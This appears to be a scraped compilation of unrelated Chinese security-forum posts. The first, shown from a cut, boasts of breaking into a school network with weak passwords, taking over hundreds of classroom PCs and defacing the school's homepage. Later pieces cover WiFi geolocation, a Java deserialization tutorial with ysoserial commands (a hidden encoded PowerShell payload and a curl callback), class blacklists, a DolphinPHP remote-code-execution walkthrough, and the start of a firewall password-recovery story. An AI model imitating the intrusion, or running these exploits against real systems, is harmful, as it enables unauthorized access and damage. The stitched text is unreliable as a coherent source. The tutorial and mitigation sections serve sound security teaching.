哈哈哈哈哈! 好幸福的感觉..
接下来 发现这ip段 172.16.33.1-172.16.33.255 是一个教室的ip段.... 服务器名称
---------------------------- \\ST303-01
\\ST303-02
\\ST303-03
\\ST303-04
\\ST303-05
\\ST303-06
\\ST303-07
\\ST303-08
\\ST303-09
···
然后..额....然后...全部被强奸......
随便找个机子测试
也是sa弱口令..秒日.. 然后发现 172.16.35.1-172.16.35.255这个ip段 也是教室学生用的电脑也全部玩完..
到现在...内网已经有上百台电脑被强奸了...
搞着搞着觉得..内网太那个啥了... 我们的视线再回到第一台服务器哪里去..
其实我一开始就看到iis这里面的东西了,当时我改了首页,但是官网首页没反应... 但是发现这里网站确实和主站一样的啊...
目录,文件什么都一样..但是特么改了主页为啥没反应啊
然后想到..这是不是传说中的热备份啊!(求懂的大神给我正解~..) 然后发现里面有管理员帐号密码 我日...
不禁感叹道..上帝给我关了一道门..却给我开了一扇窗... 然后屁颠屁颠的跑去解密..
查询结果:
未查到,已加入本站后台解密,完成进度:0% 请注册并登录查询,若解密成功自动给你发送邮件通知。
我............ 我特么醉了... 然后在那iis里面找到了后台, 用刚刚服务器登录密码试试
没想到...人品大爆发..
然后........然后我特么修改了首页.
我估计有人就会骂我了.. 这特么不是小学生么..日站还挂黑页..!
其实各位表哥 .我是有苦衷的啊
我学校不是你想侮辱就侮辱的! 最后提醒各位表哥一下..日站有风险,装逼需谨慎
有人会说,这篇文章内容不就是弱口令么.. no no no 你这样理解就错了,弱口令?你怎么没遇到呢? 这不是人品!这不是运气!不是我长得帅! 这是
渗透思路! 思路到位 拿着御剑burp日天下!
原文链接:http://bbs.ichunqiu.com/thread-12374-1-1.html?from=paper
* * * | 社区文章 |
今天时间相对充裕,敲几下键盘为大家介绍下互联网常用位置定位技术中的wifi定位,前面发表了《互联网定位技术小谈》
(连接<https://xianzhi.aliyun.com/forum/read/775.html>
)阅读量还不错,但是属于入门级介绍,很多人看了觉得不够过瘾。今天写的这篇文章内容相对简短,单一介绍下WIFI定位技术,感兴趣可以花几分钟时间阅读下,也可以收藏下作为厕所读物。
“WIFI定位技术”是位置服务提供者在努力提高定位成功率和准确率的过程中诞生的。查阅各大百科系统,目前还查不到WIFI定位这种严格意义上的定义,却已经被位置服务类行业所认可。大家都知道WIFI的目的是为了实现无线通信。但是,在这个通信过程中,wifi具备了以下几个特点,可以用在位置服务领域,从而诞生了所说的WIFI定位技术:
a,覆盖范围小。几米到几十米范围。
b,公开SSID。SSID也就是WIFI的名字,这里暂时忽略隐藏SSID模式。
c,具备唯一标识码mac地址。wifi作为网卡设备,具备网卡设备特有的物理mac地址,mac地址理论上全球唯一,而且这个mac地址,在公开广播数据里,无需连上WIFI即可被接收设备获取到。
d,往往连接到互联网。
e,城市分布密度大。
我们分析下:
条件a,保证了wifi定位的准确度。这里美中不足的是,现在大量存在随身热点,手机临时开热点等情况会干扰准确度,为了解决此问题,大部分提供WIFI定位服务的API,都要求传入多个mac地址。
条件b,保证了WIFI定位能力可以在不接入其网络的情况下进行,极大地降低了使用成本。
条件c,保证了唯一性,根据mac地址查询后台数据库,确定这个wifi是否被采集匹配了位置数据。如果是,那么通过查询数据库得到的坐标,就可以认为是用户手机位置。
条件d,非必要条件,不过WIFIi的架设目的就是提供上网服务。正常情况下,一个wifi热点或者说路由器,一般会固定在某个位置使用较长时间。家庭用户的路由器往往会使用长达数年之久。
条件e,这个是城市内使用wifi定位准确度高的一个数量支撑,繁华街区往往被wifi信号高面积覆盖。(请看配图1,我在家里打开使用工具可以看到,附近wifi数量多达几十个)
我们回顾一下,综合abcde,WIFI定位原理就这么简单。对于用户来讲,仅仅是去查询这个“WIFI位置数据库”。为了定位准确,数据库需要不停的增补更新删除WIFI数据,很多位置类APP在使用过程中,就已经完成了这项工作,例如地图软件,导航软件,其他LBS类应用。在这类APP使用过程中,扫描wifi信号,获取当前坐标,上传后台数据库,查询WIFI数据库等等一些列动作已经在某个瞬间全部完成。这样既给自己提供方便,又维护了后台WIFI位置数据库。等到其他人没开启GPS前提下进入这里的WIFI覆盖范围的时候可以就准确定位,你现在就可以体验下,关闭GPS后打开打车软件或者地图软件,位置还是那么的准。也正是这样一种实时更新的实现原理,使得目前网上公开提供wifi定位服务的,大多是wifi定位接口,而不是数据库这种时效性会下降的方式。
得益于WIFI大多放置在室内,WIFI定位也就同时可以用于室内定位。目前手机APP中,高德地图已经在部分城市的大型商场实现室内定位,其原理就有wifi定位(请看配图2,我在青岛CBD万达瞎逛时候留下的截图)。多说一句题外话,室内定位还有蓝牙定位等。 | 社区文章 |
### 前言
近两年,Java的受欢迎程度和市场占有率一直是稳中向好,2017年数据显示,Java程序员的就业率和平均年薪均处众多语言的前列,由于各大培训班的努力,17年Java程序员的产出量也急剧增长。Java,确实是一门吃得稳饭的语言。
2018年开始了,大家都在专注地写着自己的bug~
开个玩笑……不过,从代码审计的角度来说,这句话说的一点都不过分。而在众多漏洞中,最数反序列化漏洞的表现最‘辉煌’,从15年影响WebSphere、JBoss、Jenkins、WebLogic等大型框架的Apache
Commons Collections 反序列化远程命令执行漏洞,到17年末WebLogic XML 反序列化引起的挖矿风波,反序列化漏洞一直在路上……
学习本系列文章需要的Java基础:
1. 了解Java基础语法及结构([菜鸟教程](http://www.runoob.com/java/java-serialization.html))
2. 了解Java面向对象编程思想(快速理解请上知乎读故事,深入钻研建议买本《疯狂Java讲义》另外有一个刘意老师的教学视频也可以了解一下,其中关于面向对象思想的介绍比较详细。链接:[https://pan.baidu.com/s/1kUGb3D1#list/path=%2F&parentPath=%2FJava%E7%B1%BB](https://pan.baidu.com/s/1kUGb3D1#list/path=%2F&parentPath=%2FJava%E7%B1%BB) 密码:kk0x)
3. 基本的Eclipse使用(自行百度)
其实只要大学上过Java课,或者自学过一小段时间都OK。如果没有的话,可以括号里的资源资源在短时间内掌握。
本教程的目的:
1. 掌握反序列化漏洞原理。
2. 在实战中能发现和利用反序列化漏洞。
3. 掌握合理规避反序列化漏洞的编程技巧。
### 序列化与反序列化基础
#### 什么是序列化和反序列化
Java描述的是一个‘世界’,程序运行开始时,这个‘世界’也开始运作,但‘世界’中的对象不是一成不变的,它的属性会随着程序的运行而改变。
但很多情况下,我们需要保存某一刻某个对象的信息,来进行一些操作。比如利用反序列化将程序运行的对象状态以二进制形式储存与文件系统中,然后可以在另一个程序中对序列化后的对象状态数据进行反序列化恢复对象。可以有效地实现多平台之间的通信、对象持久化存储。
一个类的对象要想序列化成功,必须满足两个条件:
1. 该类必须实现 java.io.Serializable 接口。
2. 该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的,则该属性必须注明是短暂的。
如果你想知道一个 Java 标准类是否是可序列化的,可以通过查看该类的文档,查看该类有没有实现 java.io.Serializable接口。
下面书写一个简单的demo,为了节省文章篇幅,这里把序列化操作和反序列化操作弄得简单一些,并省去了传递过程,
对象所属类:
/**
* Description:
* <br/>网站: <a href="http://ph0rse.me">Ph0rse's Blog</a>
* <br/>Copyright (C), 2018-2020, Ph0rse
* <br/>This program is protected by copyright laws.
* <br/>Program Name:
* <br/>Date:
* @author Ph0rse [email protected]
* @version 1.0
*/
public class Employee implements java.io.Serializable
{
public String name;
public String identify;
public void mailCheck()
{
System.out.println("This is the "+this.identify+" of our company");
}
}
将对象序列化为二进制文件:
//反序列化所需类在io包中
import java.io.*;
public class SerializeDemo
{
public static void main(String [] args)
{
Employee e = new Employee();
e.name = "员工甲";
e.identify = "General staff";
try
{
// 打开一个文件输入流
FileOutputStream fileOut =
new FileOutputStream("D:\\Task\\employee1.db");
// 建立对象输入流
ObjectOutputStream out = new ObjectOutputStream(fileOut);
//输出反序列化对象
out.writeObject(e);
out.close();
fileOut.close();
System.out.printf("Serialized data is saved in D:\\Task\\employee1.db");
}catch(IOException i)
{
i.printStackTrace();
}
}
}
一个Identity属性为Visitors的对象被储存进了employee1.db,而反序列化操作就是从二进制文件中提取对象:
import java.io.*;
public class SerializeDemo
{
public static void main(String [] args)
{
Employee e = null;
try
{
// 打开一个文件输入流
FileInputStream fileIn = new FileInputStream("D:\\Task\\employee1.db");
// 建立对象输入流
ObjectInputStream in = new ObjectInputStream(fileIn);
// 读取对象
e = (Employee) in.readObject();
in.close();
fileIn.close();
}catch(IOException i)
{
i.printStackTrace();
return;
}catch(ClassNotFoundException c)
{
System.out.println("Employee class not found");
c.printStackTrace();
return;
}
System.out.println("Deserialized Employee...");
System.out.println("Name: " + e.name);
System.out.println("This is the "+e.identify+" of our company");
}
}
就这样,一个完整的序列化周期就完成了,其实实际应用中的序列化无非就是传输的方式和传输机制稍微复杂一点,和这个demo没有太大区别。
PS:try和catch是异常处理机制,和序列化操作没有直接关系。如果想要深入学习Java编程,建议购买一本《Java疯狂讲义》,还有金旭亮老师的Java学习[PPT](https://pan.baidu.com/s/1c3zgR1Q)(力荐)
### 简单的反序列化漏洞demo
在Java反序列化中,会调用被反序列化的readObject方法,当readObject方法书写不当时就会引发漏洞。
PS:有时也会使用readUnshared()方法来读取对象,readUnshared()不允许后续的readObject和readUnshared调用引用这次调用反序列化得到的对象,而readObject读取的对象可以。
//反序列化所需类在io包中
import java.io.*;
public class test{
public static void main(String args[]) throws Exception{
UnsafeClass Unsafe = new UnsafeClass();
Unsafe.name = "hacked by ph0rse";
FileOutputStream fos = new FileOutputStream("object");
ObjectOutputStream os = new ObjectOutputStream(fos);
//writeObject()方法将Unsafe对象写入object文件
os.writeObject(Unsafe);
os.close();
//从文件中反序列化obj对象
FileInputStream fis = new FileInputStream("object");
ObjectInputStream ois = new ObjectInputStream(fis);
//恢复对象
UnsafeClass objectFromDisk = (UnsafeClass)ois.readObject();
System.out.println(objectFromDisk.name);
ois.close();
}
}
class UnsafeClass implements Serializable{
public String name;
//重写readObject()方法
private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{
//执行默认的readObject()方法
in.defaultReadObject();
//执行命令
Runtime.getRuntime().exec("calc.exe");
}
}
程序运行逻辑为:
1. UnsafeClass类被序列化进object文件
2. 从object文件中恢复对象
3. 调用被恢复对象的readObject方法
4. 命令执行
### 反序列化漏洞起源
#### 开发失误
之前的demo就是一个对反序列化完全没有进行安全审查的示例,但实战中不会有程序员会写出这种弱智代码。因此开发时产生的反序列化漏洞常见的有以下几种情况:
1. 重写ObjectInputStream对象的resolveClass方法中的检测可被绕过。
2. 使用第三方的类进行黑名单控制。虽然Java的语言严谨性要比PHP强的多,但在大型应用中想要采用黑名单机制禁用掉所有危险的对象几乎是不可能的。因此,如果在审计过程中发现了采用黑名单进行过滤的代码,多半存在一两个‘漏网之鱼’可以利用。并且采取黑名单方式仅仅可能保证此刻的安全,若在后期添加了新的功能,就可能引入了新的漏洞利用方式。所以仅靠黑名单是无法保证序列化过程的安全的。
#### 基础库中隐藏的反序列化漏洞
优秀的Java开发人员一般会按照安全编程规范进行编程,很大程度上减少了反序列化漏洞的产生。并且一些成熟的Java框架比如Spring
MVC、Struts2等,都有相应的防范反序列化的机制。如果仅仅是开发失误,可能很少会产生反序列化漏洞,即使产生,其绕过方法、利用方式也较为复杂。但其实,有很大比例的反序列化漏洞是因使用了不安全的基础库而产生的。
2015年由黑客Gabriel Lawrence和Chris Frohoff发现的‘Apache Commons
Collections’类库直接影响了WebLogic、WebSphere、JBoss、Jenkins、OpenNMS等大型框架。直到今天该漏洞的影响仍未消散。
存在危险的基础库:
commons-fileupload 1.3.1
commons-io 2.4
commons-collections 3.1
commons-logging 1.2
commons-beanutils 1.9.2
org.slf4j:slf4j-api 1.7.21
com.mchange:mchange-commons-java 0.2.11
org.apache.commons:commons-collections 4.0
com.mchange:c3p0 0.9.5.2
org.beanshell:bsh 2.0b5
org.codehaus.groovy:groovy 2.3.9
org.springframework:spring-aop 4.1.4.RELEASE
某反序列化防护软件便是通过禁用以下类的反序列化来保护程序:
'org.apache.commons.collections.functors.InvokerTransformer',
'org.apache.commons.collections.functors.InstantiateTransformer',
'org.apache.commons.collections4.functors.InvokerTransformer',
'org.apache.commons.collections4.functors.InstantiateTransformer',
'org.codehaus.groovy.runtime.ConvertedClosure',
'org.codehaus.groovy.runtime.MethodClosure',
'org.springframework.beans.factory.ObjectFactory',
'xalan.internal.xsltc.trax.TemplatesImpl'
基础库中的调用流程一般都比较复杂,比如`org.apache.commons.collections.functors.InvokerTransformer`的POP链就涉及反射、泛型等,而网上也有很多复现跟踪流程的文章,比如前些天先知发布的这两篇。
[Java反序列化漏洞-玄铁重剑之CommonsCollection(上)](https://xianzhi.aliyun.com/forum/topic/2028)
[Java反序列化漏洞-玄铁重剑之CommonsCollection(下)](https://xianzhi.aliyun.com/forum/topic/2029?from=groupmessage)
这里就不再赘述了,可以跟着ysoserial的EXP去源码中一步步跟进、调试。
#### POP Gadgets
这里介绍一个概念,POP Gadgets指的是在通过带入序列化数据,经过一系列调用的代码链,其中POP指的是Property-Oriented
Programming,即面向属性编程,和逆向那边的ROP很相似,面向属性编程(Property-Oriented
Programing)常用于上层语言构造特定调用链的方法,与二进制利用中的面向返回编程(Return-Oriented
Programing)的原理相似,都是从现有运行环境中寻找一系列的代码或者指令调用,然后根据需求构成一组连续的调用链。在控制代码或者程序的执行流程后就能够使用这一组调用链做一些工作了。两者的不同之处在于ROP更关注底层,而POP只关注对象与对象之间的调用关系。
Gadgets是小工具的意思,POP
Gadgets即为面向属性编程的利用工具、利用链。当我们确定了可以带入序列化数据的入口后,便是要寻找对应的POP链。以上提到的基础库和框架恰恰提供了可导致命令执行
POP 链的环境,所以引入了用户可控的序列化数据,并使用了不安全的基本库,就意味着存在反序列化漏洞。
随着对反序列化漏洞的深入,我们会慢慢意识到很难将不安全的基本库这一历史遗留问题完全清楚,所以清楚漏洞的根源还是在不可信的输入和未检测反序列化对象安全性。
基本库中的反序列化触发机制较为复杂和底层,可以结合ysoserial源码中的exp来进行跟进分析。
本文后期会进行详细讲解。
### 如何发现Java反序列化漏洞
#### 白盒检测
当持有程序源码时,可以采用这种方法,逆向寻找漏洞。
反序列化操作一般应用在导入模板文件、网络通信、数据传输、日志格式化存储、对象数据落磁盘、或DB存储等业务场景。因此审计过程中重点关注这些功能板块。
流程如下:
① 通过检索源码中对反序列化函数的调用来静态寻找反序列化的输入点
可以搜索以下函数:
ObjectInputStream.readObject
ObjectInputStream.readUnshared
XMLDecoder.readObject
Yaml.load
XStream.fromXML
ObjectMapper.readValue
JSON.parseObject
小数点前面是类名,后面是方法名
② 确定了反序列化输入点后,再考察应用的Class Path中是否包含Apache Commons
Collections等危险库(ysoserial所支持的其他库亦可)。
③ 若不包含危险库,则查看一些涉及命令、代码执行的代码区域,防止程序员代码不严谨,导致bug。
④ 若包含危险库,则使用ysoserial进行攻击复现。
#### 黑盒检测
在黑盒测试中并不清楚对方的代码架构,但仍然可以通过分析十六进制数据块,锁定某些存在漏洞的通用基础库(比如Apache Commons
Collection)的调用地点,并进行数据替换,从而实现利用。
在实战过程中,我们可以通过抓包来检测请求中可能存在的序列化数据。
序列化数据通常以`AC ED`开始,之后的两个字节是版本号,版本号一般是`00 05`但在某些情况下可能是更高的数字。
为了理解反序列化数据样式,我们使用以下代码举例:
import java.io.*;
public class SerializeDemo
{
public static void main(String [] args)
{
Employee e = new Employee();
e.name = "员工甲";
e.identify = "General staff";
try
{
// 打开一个文件输入流
FileOutputStream fileOut =
new FileOutputStream("D:\\Task\\employee1.db");
// 建立对象输入流
ObjectOutputStream out = new ObjectOutputStream(fileOut);
//输出反序列化对象
out.writeObject(e);
out.close();
fileOut.close();
System.out.printf("Serialized data is saved in D:\\Task\\employee1.db");
}catch(IOException i)
{
i.printStackTrace();
}
}
}
在本地环境下运行一下,即可看到生成的employee1.db文件。
生成的employee1.db反序列化数据为(可用Winhex、Sublime等工具打开):
需要注意的是,`AC ED 00
05`是常见的序列化数据开始,但有些应用程序在整个运行周期中保持与服务器的网络连接,如果攻击载荷是在延迟中发送的,那检测这四个字节就是无效的。所以有些防火墙工具在检测反序列化数据时仅仅检测这几个字节是不安全的设置。
所以我们也要对序列化转储过程中出现的Java类名称进行检测,Java类名称可能会以“L”开头的替代格式出现 ,以';'结尾
,并使用正斜杠来分隔命名空间和类名(例如 “Ljava / rmi / dgc /
VMID;”)。除了Java类名,由于序列化格式规范的约定,还有一些其他常见的字符串,例如
:表示对象(TC_OBJECT),后跟其类描述(TC_CLASSDESC)的'sr'或
可能表示没有超类(TC_NULL)的类的类注释(TC_ENDBLOCKDATA)的'xp'。
识别出序列化数据后,就要定位插入点,不同的数据类型有以下的十六进制对照表:
0x70 - TC_NULL
0x71 - TC_REFERENCE
0x72 - TC_CLASSDESC
0x73 - TC_OBJECT
0x74 - TC_STRING
0x75 - TC_ARRAY
0x76 - TC_CLASS
0x7B - TC_EXCEPTION
0x7C - TC_LONGSTRING
0x7D - TC_PROXYCLASSDESC
0x7E - TC_ENUM
`AC ED 00
05`之后可能跟上述的数据类型说明符,也可能跟`77(TC_BLOCKDATA元素)`或`7A(TC_BLOCKDATALONG元素)`其后跟的是块数据。
序列化数据信息是将对象信息按照一定规则组成的,那我们根据这个规则也可以逆向推测出数据信息中的数据类型等信息。并且有大牛写好了现成的工具-[SerializationDumper](https://github.com/NickstaDB/SerializationDumper)
用法:
`java -jar SerializationDumper-v1.0.jar
aced000573720008456d706c6f796565eae11e5afcd287c50200024c00086964656e746966797400124c6a6176612f6c616e672f537472696e673b4c00046e616d6571007e0001787074000d47656e6572616c207374616666740009e59198e5b7a5e794b2`
后面跟的十六进制字符串即为序列化后的数据
工具自动解析出包含的数据类型之后,就可以替换掉TC_BLOCKDATE进行替换了。`AC ED 00 05`经过Base64编码之后为`rO0AB`
在实战过程中,我们可以通过tcpdump抓取TCP/HTTP请求,通过[SerialBrute.py](https://github.com/NickstaDB/SerialBrute/)去自动化检测,并插入ysoserial生成的exp
`SerialBrute.py -r <file> -c <command> [opts]`
`SerialBrute.py -p <file> -t <host:port> -c <command> [opts]`
使用ysoserial.jar访问请求记录判断反序列化漏洞是否利用成功:
`java -jar ysoserial.jar CommonsCollections1 'curl " + URL + " '`
当怀疑某个web应用存在Java反序列化漏洞,可以通过以上方法扫描并爆破攻击其RMI或JMX端口(默认1099)。
### 环境测试
在这里,我们使用大牛写好的[DeserLab](https://github.com/NickstaDB/DeserLab)来模拟实战环境。
#### DeserLab演示
[DeserLab](https://github.com/NickstaDB/DeserLab)是一个使用了Groovy库的简单网络协议应用,实现client向server端发送序列化数据的功能。而Groovy库和上文中的Apache
Commons Collection库一样,含有可利用的POP链。
我们可以使用上文提到的[ysoserial](https://github.com/frohoff/ysoserial/)和[在线载荷生成器](http://jackson.thuraisamy.me/runtime-exec-payloads.html)进行模拟利用。
复现环境:
1. win10
2. python2.7
3. java1.8
首先生成[有效载荷](http://jackson.thuraisamy.me/runtime-exec-payloads.html),由于是在windows环境下,所以使用powershell作为攻击载体。
用ysoserial生成针对Groovy库的payload
`java -jar ysoserial.jar Groovy1 "powershell.exe -NonI -W Hidden -NoP -Exec
Bypass -Enc bQBrAGQAaQByACAAaABhAGMAawBlAGQAXwBiAHkAXwBwAGgA MAByAHMAZQA=" >
payload2.bin`
在DeserLab的Github项目页面下载DeserLab.jar
命令行下使用`java -jar DeserLab.jar -server 127.0.0.1 6666`开启本地服务端。
使用[deserlab_exploit.py]()脚本【上传到自己的github gist页面上】生成payload:
`python deserlab_exploit.py 127.0.0.1 6666 payload2.bin`
PS:注意使用py2.7
成功写入:
即可执行任意命令
### 反序列化修复
每一名Java程序员都应当掌握防范反序列化漏洞的编程技巧、以及如何降低危险库对应用造成的危害。
#### 对于危险基础类的调用
下载这个[jar](https://github.com/ikkisoft/SerialKiller)后放置于classpath,将应用代码中的java.io.ObjectInputStream替换为SerialKiller,之后配置让其能够允许或禁用一些存在问题的类,SerialKiller有Hot-Reload,Whitelisting,Blacklisting几个特性,控制了外部输入反序列化后的可信类型。
#### 通过Hook resolveClass来校验反序列化的类
在使用readObject()反序列化时首先会调用resolveClass方法读取反序列化的类名,所以这里通过重写ObjectInputStream对象的resolveClass方法即可实现对反序列化类的校验。具体实现代码Demo如下:
public class AntObjectInputStream extends ObjectInputStream{
public AntObjectInputStream(InputStream inputStream)
throws IOException {
super(inputStream);
}
/**
* 只允许反序列化SerialObject class
*/
@Override
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException,
ClassNotFoundException {
if (!desc.getName().equals(SerialObject.class.getName())) {
throw new InvalidClassException(
"Unauthorized deserialization attempt",
desc.getName());
}
return super.resolveClass(desc);
}
}
通过此方法,可灵活的设置允许反序列化类的白名单,也可设置不允许反序列化类的黑名单。但反序列化漏洞利用方法一直在不断的被发现,黑名单需要一直更新维护,且未公开的利用方法无法覆盖。
org.apache.commons.collections.functors.InvokerTransformer
org.apache.commons.collections.functors.InstantiateTransformer
org.apache.commons.collections4.functors.InvokerTransformer
org.apache.commons.collections4.functors.InstantiateTransformer
org.codehaus.groovy.runtime.ConvertedClosure
org.codehaus.groovy.runtime.MethodClosure
org.springframework.beans.factory.ObjectFactory
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
org.apache.commons.fileupload
org.apache.commons.beanutils
根据以上方法,有大牛实现了线程的[SerialKiller](https://github.com/ikkisoft/SerialKiller)包可供使用。
#### 使用ValidatingObjectInputStream来校验反序列化的类
使用Apache Commons IO
Serialization包中的ValidatingObjectInputStream类的accept方法来实现反序列化类白/黑名单控制,具体可参考ValidatingObjectInputStream介绍;示例代码如下:
private static Object deserialize(byte[] buffer) throws IOException,
ClassNotFoundException , ConfigurationException {
Object obj;
ByteArrayInputStream bais = new ByteArrayInputStream(buffer);
// Use ValidatingObjectInputStream instead of InputStream
ValidatingObjectInputStream ois = new ValidatingObjectInputStream(bais);
//只允许反序列化SerialObject class
ois.accept(SerialObject.class);
obj = ois.readObject();
return obj;
}
#### 使用contrast-rO0防御反序列化攻击
contrast-rO0是一个轻量级的agent程序,通过通过重写ObjectInputStream来防御反序列化漏洞攻击。使用其中的SafeObjectInputStream类来实现反序列化类白/黑名单控制,示例代码如下:
SafeObjectInputStream in = new SafeObjectInputStream(inputStream, true);
in.addToWhitelist(SerialObject.class);
in.readObject();
#### 使用ObjectInputFilter来校验反序列化的类
Java
9包含了支持序列化数据过滤的新特性,开发人员也可以继承java.io.ObjectInputFilter类重写checkInput方法实现自定义的过滤器,,并使用ObjectInputStream对象的setObjectInputFilter设置过滤器来实现反序列化类白/黑名单控制。示例代码如下:
import java.util.List;
import java.util.Optional;
import java.util.function.Function;
import java.io.ObjectInputFilter;
class BikeFilter implements ObjectInputFilter {
private long maxStreamBytes = 78; // Maximum allowed bytes in the stream.
private long maxDepth = 1; // Maximum depth of the graph allowed.
private long maxReferences = 1; // Maximum number of references in a graph.
@Override
public Status checkInput(FilterInfo filterInfo) {
if (filterInfo.references() < 0 || filterInfo.depth() < 0 || filterInfo.streamBytes() < 0 || filterInfo.references() > maxReferences || filterInfo.depth() > maxDepth|| filterInfo.streamBytes() > maxStreamBytes) {
return Status.REJECTED;
}
Class<?> clazz = filterInfo.serialClass();
if (clazz != null) {
if (SerialObject.class == filterInfo.serialClass()) {
return Status.ALLOWED;
}
else {
return Status.REJECTED;
}
}
return Status.UNDECIDED;
} // end checkInput
} // end class BikeFilter
上述示例代码,仅允许反序列化SerialObject类对象。
#### 禁止JVM执行外部命令Runtime.exec
通过扩展SecurityManager
SecurityManager originalSecurityManager = System.getSecurityManager();
if (originalSecurityManager == null) {
// 创建自己的SecurityManager
SecurityManager sm = new SecurityManager() {
private void check(Permission perm) {
// 禁止exec
if (perm instanceof java.io.FilePermission) {
String actions = perm.getActions();
if (actions != null && actions.contains("execute")) {
throw new SecurityException("execute denied!");
}
}
// 禁止设置新的SecurityManager,保护自己
if (perm instanceof java.lang.RuntimePermission) {
String name = perm.getName();
if (name != null && name.contains("setSecurityManager")) {
throw new SecurityException("System.setSecurityManager denied!");
}
}
}
@Override
public void checkPermission(Permission perm) {
check(perm);
}
@Override
public void checkPermission(Permission perm, Object context) {
check(perm);
}
};
System.setSecurityManager(sm);
}
#### 不建议使用的黑名单
在反序列化时设置类的黑名单来防御反序列化漏洞利用及攻击,这个做法在源代码修复的时候并不是推荐的方法,因为你不能保证能覆盖所有可能的类,而且有新的利用payload出来时也需要随之更新黑名单,但有一种场景下可能黑名单是一个不错的选择。写代码的时候总会把一些经常用到的方法封装到公共类,这样其它工程中用到只需要导入jar包即可,此前已经见到很多提供反序列化操作的公共接口,使用第三方库反序列化接口就不好用白名单的方式来修复了。这个时候作为第三方库也不知道谁会调用接口,会反序列化什么类,所以这个时候可以使用黑名单的方式来禁止一些已知危险的类被反序列化,具体的黑名单类可参考contrast-rO0、ysoserial中paylaod包含的类。
### 总结
感觉在实战中遇到的Java站点越来越多,Java反序列化漏洞的利用也愈发显得重要。除了常见的Web服务反序列化,安卓、桌面应用、中间件、工控组件等等的反序列化。以及XML(前一阵的Weblogic挖矿事件就是XMLDecoder引起的Java反序列化)、JSON、RMI等细致化的分类。
代码审计及渗透测试过程中可以翻阅我翻译的一份[Java反序列化漏洞备忘单](https://xianzhi.aliyun.com/forum/topic/2042),里面集合了目前关于Java反序列化研究的大会PPT、PDF文档、测试代码,以及权威组织发布的漏洞研究报告,还有被反序列化攻破的应用清单(附带POC)。
这着实是一个庞大的知识体系,笔者目前功力较浅,希望日后还能和各位师傅一起讨论、学习。 | 社区文章 |
# DolphinPHP
>
> DolphinPHP(海豚PHP)是一个基于ThinkPHP5.1.41LTS开发的一套开源PHP快速开发框架,DolphinPHP秉承极简、极速、极致的开发理念,为开发集成了基于数据-> 角色的权限管理机制,集成多种灵活快速构建工具,可方便快速扩展的模块、插件、钩子、数据包。统一了模块、插件、钩子、数据包之间的版本和依赖关系,进一步降低了代码和数据的冗余,以方便开发者快速构建自己的应用。
## 漏洞分析
看到`application\common.php#action_log`函数
观察到有一处`call_user_func`,向上回溯一下两个参数看是否可控
分别为`$param[1]`和`$log[$param[0]]`
首先`$param`为`$value`以`|`为间隔分开的值,而`$value`实际上就是`$match[1]`的遍历,`$match`是通过正则匹配`$action_info['log']`得到,这个正则就是匹配中括号内的值,最终的`$action_info`是数据库查询得来,如下图
先看一下这个查询操作
对应的模型为
对应表的内容为
所以这里的查询操作就是通过module和name为条件查询dp_admin_action这一表,然后用log数据去正则匹配
$action_info = model('admin/action')->where('module', $module)->getByName($action);
而这里的log是可以自己修改的
也就是说现在可以控制log内的值,也就表示`call_user_func`的第一个参数也可控
至于`$log[$param[0]]`,需要从`$log`中寻找可控的value,这里目前可能可以控制的就是`$model`或`$details`
所以需要找调用`action_log`并且`$model`或`$details`可控的地方
这里找了`Attachment.php#delete`
可以看到`$ids`完全可控,但是有一处if判断
if (AttachmentModel::where('id', 'in', $ids)->delete())
操作肯定就是根据`$ids`删附件了,所以这里还需要随便上传一个附件让他删,随便传个头像就行了
这里的`$ids`对应`call_user_func`的第二个参数,假设传入`calc`,这个`where('id', 'in',
$ids)->delete()`会找不到文件删,所以每访问一次就需要删一个已存在的附件
经过测试可以用数组的形式,如`$ids[]=calc%26&$ids[]=9`这样,能正常找到`id=9`的图片
然后经过
$ids = is_array($ids) ? implode(',', $ids) : $ids;
变成`calc&,9`
两个参数都可控
## 漏洞利用
系统->行为管理->删除附件->编辑
将所属模块改为系统
将日志规则改为`[details|system] test ([details])`
然后随便传一张图片看它的id,之前传的图片id是9,所以
因为这里默认`$module`是admin,所以上面要把所属模块改为系统
此时`$match =
'details|system'`,`$param[1]='system'`,`$log[$param[0]]=$log['details']='calc&,9'`
执行calc
## 最后
这里通过IDE的find usages应该还能找到其他触发`action_log`的地方,暂时就不往下看了 | 社区文章 |
来源链接:[伯乐在线](http://blog.jobbole.com/106496/)
本文作者:[jackyspy](http://www.jobbole.com/members/jackyspy)
公司在用的一款防火墙,密码意外遗失,无法登陆管理平台。虽然防火墙可以正常工作,但却无法修改配置,不能根增加和删除访问列表中的IP地址,不能调整访问策略。防火墙默认仅开通https
web管理界面,未开启telnet、ssh等其他管理通道。
联系厂家寻求技术支持,被告知必须返厂更换芯片,费用大约在2000元左右(网上搜了一下,几乎所有密码遗失的客户最终都只能选择返厂)。公司用于该网络联网的仅此一台防火墙设备,终端数量在500以上,无其他硬件备份方案。因用户众多,管理要求细致,防火墙配置非常复杂,保存的配置文件也不是最新的。若返厂维修的话,则无法找到完备的替代方案。
于是决定先自己想办法,开启密码恢复之旅。Go!
## 猜测密码,自动验证
首先想到的是根据可能的密码规则和常用组合,构造一个密码字典,通过编写简单的Python脚本进行登录验证。万一不行的话,就穷举来尝试暴力破解。
可是开始跑脚本的时候发现想法实在太天真了,存在两个致命的问题:
1. 防火墙白天负荷过重,Web响应非常慢。有时候一个请求可能在半分钟以上。
2. Web管理平台有登录次数限制,大约6次密码错误以后,就会锁定账号一段时间。
在尝试了几十个最可能出现的密码组合后,彻底放弃了这条捷径。
看来偷懒是不成了,必须得动真格的。
## 搜寻漏洞,获取控制权
nmap扫描发现防火墙只开通了https端口。不是专业的安全研究人员,只能在网上搜索该款防火墙的漏洞资料,不(suo)幸的是,还真发现了不少。
找到的第一篇文章
《[看我如何在2小时内控制100+***安全设备的](http://www.2cto.com/Article/201410/345138.html)》
提到了Heartbleed漏洞,却未对漏洞利用方式做过多解释。需要更多学习资料,根据这个方向继续搜索,又找到了一些文章:
* [NSA Equation Group泄露的***产品漏洞分析(一)](http://www.tuicool.com/articles/Brm2Ebi)
* [天融信率先发布BASH爆出高危漏洞规则库](http://finance.ifeng.com/a/20140929/13156376_0.shtml)
* [***防火墙openssl漏洞可能导致信息泄漏](https://www.secpulse.com/archives/23760.html)
* [***防火墙关于“方程式组织”漏洞处置公告](http://www.topsec.com.cn/aqtb/aqtb1/jjtg/160820.htm)
